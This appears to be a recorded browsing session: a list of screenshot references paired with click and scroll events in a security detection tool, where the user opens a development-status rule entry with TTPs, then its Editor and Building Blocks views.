 click at bounding box center (1441, 562)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center (84, 483)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Created by admin@detecteam.com at 7/7…
Version: 1
Status: development
TTPs
1
Modified: 2025-07-07 20:48
Published: 2025-07-07 20:42" at bounding box center (482, 279)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 23, scrollLeft: 0, axis: vertical  click on "Building Blocks" at bounding box center (141, 345) 